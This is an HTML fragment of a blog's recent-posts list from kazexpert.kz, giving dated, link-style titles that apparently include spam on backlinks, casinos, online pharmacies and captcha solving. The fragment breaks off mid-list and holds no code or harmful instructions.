								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/" title="Permalink to conseguir muchos backlinks" rel="bookmark">conseguir muchos backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:40:32+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/" title="Permalink to программы разгадывания капчи" rel="bookmark">программы разгадывания капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:34:07+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/" title="Permalink to локальный seo аудит бесплатно" rel="bookmark">локальный seo аудит бесплатно</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T11:03:03+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/" title="Permalink to gehört backlink zu affiliate marketing" rel="bookmark">gehört backlink zu affiliate marketing</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T08:17:05+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/" title="Permalink to pharmacy online for pregnant women" rel="bookmark">pharmacy online for pregnant women</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T05:47:36+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/" title="Permalink to linkliste ohne backlink" rel="bookmark">linkliste ohne backlink</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T03:14:34+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/" title="Permalink to The 3-Second Trick For Backlink Building" rel="bookmark">The 3-Second Trick For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:38:51+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/" title="Permalink to creating quality backlinks" rel="bookmark">creating quality backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:24:08+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/" title="Permalink to bitly kurzlink backlinks" rel="bookmark">bitly kurzlink backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T18:37:55+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/" title="Permalink to What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think" rel="bookmark">What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T16:43:41+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/" title="Permalink to Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй" rel="bookmark">Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-22T10:29:02+03:00">22.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/" title="Permalink to капчи разгадывание онлайн" rel="bookmark">капчи разгадывание онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-21T00:09:55+03:00">21.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/" title="Permalink to how to choose an online pharmacy" rel="bookmark">how to choose an online pharmacy</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:24:11+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/" title="Permalink to vitamins and dietary supplements" rel="bookmark">vitamins and dietary supplements</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:03:08+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/" title="Permalink to motion sickness remedies" rel="bookmark">motion sickness remedies</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T17:52:12+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/" title="Permalink to fast delivery of medicines online" rel="bookmark">fast delivery of medicines online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:40:52+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/" title="Permalink to ointment for burns online" rel="bookmark">ointment for burns online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:32:17+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/" title="Permalink to Backlink Building Is crucial On your Success. Learn This To find Out Why" rel="bookmark">Backlink Building Is crucial On your Success. Learn This To find Out Why</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:49:33+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/" title="Permalink to Плати Is Bound To Make An Impact In Your Business" rel="bookmark">Плати Is Bound To Make An Impact In Your Business</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:46:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/" title="Permalink to ver backlinks de la competencia" rel="bookmark">ver backlinks de la competencia</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:42:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/" title="Permalink to Picture Your Backlink Building On Top. Read This And Make It So" rel="bookmark">Picture Your Backlink Building On Top. Read This And Make It So</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:37:34+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/" title="Permalink to QR-код: Just isn&#8217;t That Difficult As You Suppose" rel="bookmark">QR-код: Just isn&#8217;t That Difficult As You Suppose</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:14:19+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/" title="Permalink to What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR" rel="bookmark">What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:00:37+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/" title="Permalink to Take The Stress Out Of Рейтинг Казино Metaverse" rel="bookmark">Take The Stress Out Of Рейтинг Казино Metaverse</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T16:56:36+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/" title="Permalink to The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro" rel="bookmark">The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T08:53:55+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/" title="Permalink to Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?" rel="bookmark">Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T00:53:09+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/" title="Permalink to Cool Little Топ Казино По Честности Software" rel="bookmark">Cool Little Топ Казино По Честности Software</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T23:09:19+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/" title="Permalink to Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro" rel="bookmark">Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T16:49:27+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/" title="Permalink to Seven Myths About Лучшие Казино Крипто" rel="bookmark">Seven Myths About Лучшие Казино Крипто</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T11:17:47+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/" title="Permalink to The A &#8212; Z Of Лучшие Казино Турции" rel="bookmark">The A &#8212; Z Of Лучшие Казино Турции</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T08:50:38+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/" title="Permalink to Новые Казино С Вип Программой Iphone Apps" rel="bookmark">Новые Казино С Вип Программой Iphone Apps</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T03:13:00+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/" title="Permalink to Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран" rel="bookmark">Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-17T19:10:09+03:00">17.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/16/homeopathy-online/" title="Permalink to homeopathy online" rel="bookmark">homeopathy online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-16T13:47:48+03:00">16.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/16/homeopathy-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/06/25/moisturizer/" title="Permalink to moisturizer" rel="bookmark">moisturizer</a></h5>

																										<time class="recent-posts-time" datetime="2025-06-25T09:03:31+03:00">25.06.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/06/25/moisturizer/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/" title="Permalink to Фототерапевтическая расческа применяемая для излечения дерматологических болезней" rel="bookmark">Фототерапевтическая расческа применяемая для излечения дерматологических болезней</a></h5>

																										<time class="recent-posts-time" datetime="2025-05-11T23:28:47+03:00">11.05.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/" title="Permalink to Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость" rel="bookmark">Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость</a></h5>

																										<time class="recent-posts-time" datetime="2025-04-10T12:06:25+03:00">10.04.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/" title="Permalink to сравнение цен на отели триваго" rel="bookmark">сравнение цен на отели триваго</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-30T10:51:47+03:00">30.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/" title="Permalink to Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций" rel="bookmark">Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-24T15:11:51+03:00">24.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/" title="Permalink to сервис сравнения цен отелей" rel="bookmark">сервис сравнения цен отелей</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-22T09:02:33+03:00">22.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/" title="Permalink to Как провести аудит обратной ссылки: советы, инструменты и примеры" rel="bookmark">Как провести аудит обратной ссылки: советы, инструменты и примеры</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T17:36:50+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/" title="Permalink to Используя этот сайт" rel="bookmark">Используя этот сайт</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T12:44:06+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/" title="Permalink to What are Backlinks in SEO?" rel="bookmark">What are Backlinks in SEO?</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-04T10:45:14+03:00">04.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/" title="Permalink to Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg" rel="bookmark">Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-27T19:40:10+03:00">27.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/" title="Permalink to предложения работы в сельской местности" rel="bookmark">предложения работы в сельской местности</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T19:02:05+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/" title="Permalink to Let google index my site" rel="bookmark">Let google index my site</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T07:34:45+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/" title="Permalink to Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds" rel="bookmark">Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-14T11:50:47+03:00">14.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/" title="Permalink to предложения работы в г саратов" rel="bookmark">предложения работы в г саратов</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-08T00:57:52+03:00">08.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/" title="Permalink to Link Building for SEO: the Beginner’s Guide" rel="bookmark">Link Building for SEO: the Beginner’s Guide</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-01T00:26:41+03:00">01.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/" title="Permalink to Produce backlinks indexed" rel="bookmark">Produce backlinks indexed</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-31T17:16:03+03:00">31.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/" title="Permalink to сайт arkada casino" rel="bookmark">сайт arkada casino</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-30T09:25:23+03:00">30.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/" title="Permalink to Продвижение сайтов в прокачанных блогах" rel="bookmark">Продвижение сайтов в прокачанных блогах</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-12T16:07:30+03:00">12.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/07/the-ebeer-game/" title="Permalink to The EBeer Game" rel="bookmark">The EBeer Game</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-07T20:57:53+03:00">07.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/07/the-ebeer-game/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/" title="Permalink to Exploring the Excitation of Atlantic City Casinos in the Online World" rel="bookmark">Exploring the Excitation of Atlantic City Casinos in the Online World</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-04T17:06:45+03:00">04.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/" title="Permalink to The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You" rel="bookmark">The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-30T17:48:19+03:00">30.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/" title="Permalink to Индексация сайта в Google" rel="bookmark">Индексация сайта в Google</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-14T22:05:28+03:00">14.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
